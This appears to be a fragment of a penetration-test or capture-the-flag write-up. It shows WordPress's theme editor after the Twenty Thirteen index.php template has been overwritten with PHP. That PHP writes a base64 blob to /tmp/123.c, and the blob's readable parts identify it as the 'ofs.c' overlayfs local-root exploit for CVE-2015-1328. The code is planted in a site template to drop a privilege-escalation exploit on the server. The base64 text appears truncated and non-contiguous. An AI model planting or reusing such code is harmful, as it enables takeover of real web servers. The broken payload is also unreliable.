 Edit Themes
File edited successfully.
Twenty Thirteen: Main Index Template (index.php)
<?php
file_put_contents("/tmp/123.c",base64_decode("LyoKIyBFeHBsb2l0IFRpdGxlOiBvZnMuYyAtIG92ZXJsYXlmcyBsb2
UKIyBFeHBsb2l0IEF1dGhvcjogcmViZWwKIyBWZXJzaW9uOiBVYnVudHUgMTIuMDQsIDE0LjA0LCAxNC4xMCwgMTUuMDQgKEtlcn
BVYnVudHUgMTIuMDQsIDE0LjA0LCAxNC4xMCwgMTUuMDQKIyBDVkUgOiBDVkUtMjAxNS0xMzI4ICAgICAoaHR0cDovL3Blb3BsZS
IwMTUvQ1ZFLTIwMTUtMTMyOC5odG1sKQoKKj0qPSo9Kj0qPSo9Kj0qPSo9Kj0qPSo9Kj0qPSo9Kj0qPSo9Kj0qPSo9Kj0qPSo9Kj
ZlcmxheWZzIGluY29ycmVjdCBwZXJtaXNzaW9uIGhhbmRsaW5nICsgRlNfVVNFUk5TX01PVU5UCgp1c2VyQHVidW50dS1zZXJ2ZX